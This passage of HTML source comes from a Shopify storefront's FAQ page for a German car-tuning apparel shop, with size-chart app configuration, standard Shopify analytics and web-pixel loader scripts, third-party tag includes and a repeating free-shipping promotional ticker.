958Z","displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"Hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"}]},"updatedAt":"2025-11-24T18:51:07.937Z"}]
],
    "sizingPageBlocks": [],
    "product": {
      "id": null,
      "title": null,
      "type": null,
      "vendor": null,
      "tags": null,
      "handle": null,
      "collections": []
    },
    "template": "page.faq",
    "collectionId": null,
    "isDesignMode": false
  }
</script>


<script type="text/javascript">
  try {
    const getSC = () => {
      try {
        const el = document.querySelector('.mpSizeChart-script');
        if (!el) throw {message: 'Cannot find script block!'};

        let data;
        try {
          data = JSON.parse(el.textContent);
        } catch (e) {
          throw e
        }

        const {appData, campaignsList, sizingPageBlocks = [], ...props} = data;
        const {sizingPage = {}, ...rest} = appData;
        return {...props, ...rest, campaignsList: campaignsList.flat(), sizingPage: {...sizingPage, blocks: sizingPageBlocks?.flat()}};
      } catch (e) {
        console.warn(e.message)
        return {}
      }
    }

    if (!window?.AVADA_SC) window.AVADA_SC = getSC();
    window.AVADA_SC = {...window.AVADA_SC, ...getSC()};
  } catch (e) {
    console.error('Error assigning Size Chart variables', e);
  }
</script>
<!-- END app snippet -->
    <script src='https://cdn.shopify.com/extensions/019bc10a-b335-7f1a-afb0-3e61cd1d4796/mp-size-chart-size-guide-219/assets/mp-size-chart-main.min.js' defer></script>
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd530-527f-74d1-82b1-fdf7300fdcb0/consentmo-gdpr-576/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28016738401,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28016738401,storefrontBaseUrl: "https://tuningislife.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2947383561","configuration":"{\"pixelCode\":\"C6QE7J8KBAPOBHN4F5T0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2821751049","configuration":"{\"account_ID\":\"976060\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/joren-de.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2459042057","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2395996425","configuration":"{\"shopId\":\"joren-de.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2020901129","configuration":"{\"subdomain\": \"joren-de\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"930414857","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KQJQ0M8477\\\",\\\"GT-W62L4FB\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"414482697","configuration":"{\"pixel_id\":\"411369473600551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151126281","configuration":"{\"tagID\":\"2614124330254\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259948809","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Symprosys Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TuningIsLife","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"joren-de.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/tuningislife.de\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tuningislife.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28016738401","storefrontBaseUrl":"https:\/\/tuningislife.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":55040835681,"requestId":"6847519f-6e89-48df-89ef-1626b708a769-1768812706"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28016738401,
      theme_id: 183654187273,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tuningislife.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tuningislife.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tuningislife.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28016738401,"isMerchantRequest":null,"themeId":183654187273,"themeCityHash":"13961253311418403494","contentLanguage":"en","currency":"EUR","eventMetadataId":"76e1963b-1e08-4218-b9da-1d68b9bbe7ac"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":55040835681,"requestId":"6847519f-6e89-48df-89ef-1626b708a769-1768812706","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tuningislife.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tuningislife.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28016738401"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="183654187273"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tuningislife.de/api/collect"
></script>
</head>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rnn1xmx6uf");
</script>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 65px;
  }

  
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 302px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 101px;
      animation-name: desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 143, 205, 243;
  }
  
  
  @keyframes mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 32.5px));
    }
  }
  @keyframes desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.5px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 3.0rem;--desktop-image-height: 4.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              GRATIS VERSAND AB 60€ 🚚
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              50€ GESCHENK AB 149€ 🎁
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
